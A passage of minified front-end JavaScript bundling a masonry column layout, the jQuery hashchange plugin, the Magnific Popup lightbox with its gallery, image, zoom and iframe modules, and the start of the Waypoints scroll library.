n=e.matchMedia(t.media.mediaText);n.addListener(i.mediaQueryChange),o.push({rule:t,mql:n})}),a.length=0,a=t}},i.rescanMediaQueries=function(){i.scanMediaQueries(),Array.prototype.forEach.call(n,i.recreateColumns)},i.nextElementColumnIndex=function(e,t){var i,n,a=e.children,o=a.length,s=0,r=0;for(n=0;o>n;n++)i=a[n].children.length+(t[n].children||t[n].childNodes).length,0===s&&(s=i),s>i&&(r=n,s=i);return r},i.createFragmentsList=function(e){for(var i=new Array(e),n=0;n!==e;)i[n]=t.createDocumentFragment(),n++;return i},i.appendElements=function(e,t){var n=e.children,a=n.length,o=i.createFragmentsList(a);Array.prototype.forEach.call(t,function(t){var n=i.nextElementColumnIndex(e,o);o[n].appendChild(t)}),Array.prototype.forEach.call(n,function(e,t){e.appendChild(o[t])})},i.prependElements=function(e,n){var a=e.children,o=a.length,s=i.createFragmentsList(o),r=o-1;n.forEach(function(e){var t=s[r];t.insertBefore(e,t.firstChild),0===r?r=o-1:r--}),Array.prototype.forEach.call(a,function(e,t){e.insertBefore(s[t],e.firstChild)});for(var l=t.createDocumentFragment(),d=n.length%o;0!=d--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},i.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){var o=t.createRange();o.selectNodeContents(a);var r=t.createElement("div");r.appendChild(o.extractContents()),s(r,"columns",0),i.addColumns(a,r),n.push(a)}},i.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var n=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(n,i.registerGrid),i.scanMediaQueries()},i.init(),{appendElements:i.appendElements,prependElements:i.prependElements,registerGrid:i.registerGrid,recreateColumns:i.recreateColumns,rescanMediaQueries:i.rescanMediaQueries,append_elements:i.appendElements,prepend_elements:i.prependElements,register_grid:i.registerGrid,recreate_columns:i.recreateColumns,rescan_media_queries:i.rescanMediaQueries}}(window,window.document)}),function(e,t,i){"$:nomunge";function n(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var a,o="hashchange",s=document,r=e.event.special,l=s.documentMode,d="on"+o in t&&(void 0===l||l>7);e.fn[o]=function(e){return e?this.bind(o,e):this.trigger(o)},e.fn[o].delay=50,r[o]=e.extend(r[o],{setup:function(){if(d)return!1;e(a.start)},teardown:function(){if(d)return!1;e(a.stop)}}),a=function(){function i(){var s=n(),r=h(_);s!==_?(u(_=s,r),e(t).trigger(o)):r!==_&&(location.href=location.href.replace(/#.*/,"")+r),a=setTimeout(i,e.fn[o].delay)}var a,r,l,c={},_=n(),p=function(e){return e},u=p,h=p;return c.start=function(){a||i()},c.stop=function(){a&&clearTimeout(a),a=void 0},void 0!==e.browser&&e.browser.msie&&!d&&(c.start=function(){r||(l=(l=e.fn[o].src)&&l+n(),r=e('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){l||u(n()),i()}).attr("src",l||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(r.document.title=s.title)}catch(e){}})},c.stop=p,h=function(){return n(r.location.href)},u=function(t,i){var n=r.document,a=e.fn[o].domain;t!==i&&(n.title=s.title,n.open(),a&&n.write('<script>document.domain="'+a+'"<\/script>'),n.close(),r.location.hash=t)}),c}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,i,n,a,o,s,r="Close",l="BeforeClose",d="MarkupParse",c="Open",_=".mfp",p="mfp-ready",u="mfp-removing",h="mfp-prevent-close",f=function(){},m=!!window.jQuery,g=e(window),v=function(e,i){t.ev.on("mfp"+e+_,i)},b=function(t,i,n,a){var o=document.createElement("div");return o.className="mfp-"+t,n&&(o.innerHTML=n),a?i&&i.appendChild(o):(o=e(o),i&&o.appendTo(i)),o},w=function(i,n){t.ev.triggerHandler("mfp"+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},y=function(i){return i===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=i),t.currTemplate.closeBtn},C=function(){e.magnificPopup.instance||((t=new f).init(),e.magnificPopup.instance=t)};f.prototype={constructor:f,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var a;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var s,r=i.items;for(a=0;a<r.length;a++)if((s=r[a]).parsed&&(s=s.el[0]),s===i.el[0]){t.index=a;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],o="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+_,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+_,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(a=0;a<l.length;a++){var u=l[a];u=u.charAt(0).toUpperCase()+u.slice(1),t["init"+u].call(t)}w("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(v(d,function(e,t,i,n){i.close_replaceWith=y(n.type)}),o+=" mfp-close-btn-in"):t.wrap.append(y())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:g.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+_,function(e){27===e.keyCode&&t.close()}),g.on("resize"+_,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var h=t.wH=g.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(h)){var m=t._getScrollbarSize();m&&(f.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),w("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(p),t._setFocus()):t.bgOverlay.addClass(p),n.on("focusin"+_,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(h),w(c),i}t.updateItemHTML()},close:function(){t.isOpen&&(w(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(u),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){w(r);var i=u+" "+p+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var a={marginRight:""};t.isIE7?e("body, html").css("overflow",""):a.overflow="",e("html").css(a)}n.off("keyup.mfp focusin"+_),t.ev.off(_),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,w("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||g.height();t.fixedContentPos||t.wrap.css("height",t.wH),w("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(w("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var o=!!t.st[n]&&t.st[n].markup;w("FirstMarkupParse",o),t.currTemplate[n]=!o||e(o)}a&&a!==i.type&&t.container.removeClass("mfp-"+a+"-holder");var s=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(s,n),i.preloaded=!0,w("Change",i),a=i.type,t.container.prepend(t.contentContainer),w("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(y()):t.content=e:t.content="",w("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,a=t.items[i];if(a.tagName?a={el:e(a)}:(n=a.type,a={data:a,src:a.src}),a.el){for(var o=t.types,s=0;s<o.length;s++)if(a.el.hasClass("mfp-"+o[s])){n=o[s];break}a.src=a.el.attr("data-mfp-src"),a.src||(a.src=a.el.attr("href"))}return a.type=n||t.st.type||"inline",a.index=i,a.parsed=!0,t.items[i]=a,w("ElementParse",a),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var a="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(a).on(a,n)):(i.isObj=!1,i.delegate?e.off(a).on(a,i.delegate,n):(i.items=e,e.off(a).on(a,n)))},_openClick:function(i,n,a){if((void 0!==a.midClick?a.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==a.disableOn?a.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(g.width()<o)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),a.el=e(i.mfpEl),a.delegate&&(a.items=n.find(a.delegate)),t.open(a)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var a={status:e,text:n};w("UpdateStatus",a),e=a.status,n=a.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(h)){var n=t.st.closeOnContentClick,a=t.st.closeOnBgClick;if(n&&a)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(a&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||g.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var a;n.data&&(i=e.extend(n.data,i)),w(d,[t,i,n]),e.each(i,function(e,i){if(void 0===i||!1===i)return!0;if((a=e.split("_")).length>1){var n=t.find(_+"-"+a[0]);if(n.length>0){var o=a[1];"replaceWith"===o?n[0]!==i[0]&&n.replaceWith(i):"img"===o?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(a[1],i)}}else t.find(_+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:f.prototype,modules:[],open:function(t,i){return C(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){C();var n=e(this);if("string"==typeof i)if("open"===i){var a,o=m?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?a=o.items[s]:(a=n,o.delegate&&(a=a.find(o.delegate)),a=a.eq(s)),t._openClick({mfpEl:a},n,o)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),m?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var x,k,T,I="inline",z=function(){T&&(k.after(T.addClass(x)).detach(),T=null)};e.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(I),v(r+"."+I,function(){z()})},getInline:function(i,n){if(z(),i.src){var a=t.st.inline,o=e(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(k||(x=a.hiddenClass,k=b(x),x="mfp-"+x),T=o.after(k).detach().removeClass(x)),t.updateStatus("ready")}else t.updateStatus("error",a.tNotFound),o=e("<div>");return i.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var S,A="ajax",E=function(){S&&e(document.body).removeClass(S)},P=function(){E(),t.req&&t.req.abort()};e.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(A),S=t.st.ajax.cursor,v(r+"."+A,P),v("BeforeChange."+A,P)},getAjax:function(i){S&&e(document.body).addClass(S),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,a,o){var s={data:n,xhr:o};w("ParseAjax",s),t.appendContent(e(s.data),A),i.finished=!0,E(),t._setFocus(),setTimeout(function(){t.wrap.addClass(p)},16),t.updateStatus("ready"),w("AjaxContentAdded")},error:function(){E(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var j;e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),v(c+n,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),v(r+n,function(){i.cursor&&e(document.body).removeClass(i.cursor),g.off("resize"+_)}),v("Resize"+n,t.resizeImage),t.isLowIE&&v("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],a=function(o){j&&clearInterval(j),j=setInterval(function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(j),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},o)};a(1)},getImage:function(i,n){var a=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,w("ImageLoadComplete")):200>++a?setTimeout(o,100):s())},s=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=t.st.image,l=n.find(".mfp-img");if(l.length){var d=document.createElement("img");d.className="mfp-img",i.el&&i.el.find("img").length&&(d.alt=i.el.find("img").attr("alt")),i.img=e(d).on("load.mfploader",o).on("error.mfploader",s),d.src=i.src,l.is("img")&&(i.img=i.img.clone()),(d=i.img[0]).naturalWidth>0?i.hasSize=!0:d.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""}(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(j&&clearInterval(j),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var M;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var a,o,s=i.duration,d=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,a={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return a["-webkit-"+o]=a["-moz-"+o]=a["-o-"+o]=a[o]=n,t.css(a),t},c=function(){t.content.css("visibility","visible")};v("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void c();(o=d(e)).css(t._getOffset()),t.wrap.append(o),a=setTimeout(function(){o.css(t._getOffset(!0)),a=setTimeout(function(){c(),setTimeout(function(){o.remove(),e=o=null,w("ZoomAnimationEnded")},16)},s)},16)}}),v(l+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=s,!e){if(!(e=t._getItemToZoom()))return;o=d(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout(function(){o.css(t._getOffset())},16)}}),v(r+n,function(){t._allowZoom()&&(c(),o&&o.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,a=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);a.top-=e(window).scrollTop()-o;var r={width:n.width(),height:(m?n.innerHeight():n[0].offsetHeight)-s-o};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?r["-moz-transform"]=r.transform="translate("+a.left+"px,"+a.top+"px)":(r.left=a.left,r.top=a.top),r}}});var O="iframe",H=function(e){if(t.currTemplate[O]){var i=t.currTemplate[O].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(O,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(O),v("BeforeChange",function(e,t,i){t!==i&&(t===O?H():i===O&&H(!0))}),v(r+"."+O,function(){H()})},getIframe:function(i,n){var a=i.src,o=t.st.iframe;e.each(o.patterns,function(){return a.indexOf(this.index)>-1?(this.id&&(a="string"==typeof this.id?a.substr(a.lastIndexOf(this.id)+this.id.length,a.length):this.id.call(this,a)),a=this.src.replace("%id%",a),!1):void 0});var s={};return o.srcAction&&(s[o.srcAction]=a),t._parseMarkup(n,s,i),t.updateStatus("ready"),n}}});var L=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},F=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,a=".mfp-gallery",s=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",v(c+a,function(){i.navigateByImgClick&&t.wrap.on("click"+a,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),n.on("keydown"+a,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),v("UpdateStatus"+a,function(e,i){i.text&&(i.text=F(i.text,t.currItem.index,t.items.length))}),v(d+a,function(e,n,a,o){var s=t.items.length;a.counter=s>1?F(i.tCounter,o.index,s):""}),v("BuildControls"+a,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,a=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(h),o=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(h),r=s?"mfpFastClick":"click";a[r](function(){t.prev()}),o[r](function(){t.next()}),t.isIE7&&(b("b",a[0],!1,!0),b("a",a[0],!1,!0),b("b",o[0],!1,!0),b("a",o[0],!1,!0)),t.container.append(a.add(o))}}),v("Change"+a,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void v(r+a,function(){n.off(a),t.wrap.off("click"+a),t.arrowLeft&&s&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=L(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=L(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),a=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=L(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),w("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,w("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var q,D,N,W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(v("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),v("ElementParse."+W,function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),q="ontouchstart"in window,D=function(){g.off("touchmove"+N+" touchend"+N)},N=".mfpFastClick",e.fn.mfpFastClick=function(t){return e(this).each(function(){var i,n,a,o,s,r,l,d=e(this);q&&d.on("touchstart"+N,function(e){s=!1,l=1,r=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],a=r.clientX,o=r.clientY,g.on("touchmove"+N,function(e){r=e.originalEvent?e.originalEvent.touches:e.touches,l=r.length,r=r[0],(Math.abs(r.clientX-a)>10||Math.abs(r.clientY-o)>10)&&(s=!0,D())}).on("touchend"+N,function(e){D(),s||l>1||(i=!0,e.preventDefault(),clearTimeout(n),n=setTimeout(function(){i=!1},1e3),t())})}),d.on("click"+N,function(){i||t()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+N+" click"+N),q&&g.off("touchmove"+N+" touchend"+N)},C()}),function(){"use strict";function e(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,n),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,t+=1}var t=0,i={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var n in i)t.push(i[n]);for(var a=0,o=t.length;o>a;a++)t[a][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){e.invokeAll("enable")},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){"use strict";function e(e){this.element=e,this.Adapter=n.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+t,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,t+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var t=0,i={},n=window.Waypoint,a=window.onload;e.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},e.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},e.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,n.requestAnimationFrame(e))})},e.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||n.isTouch)&&(t.didScroll=!0,n.requestAnimationFrame(e))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var 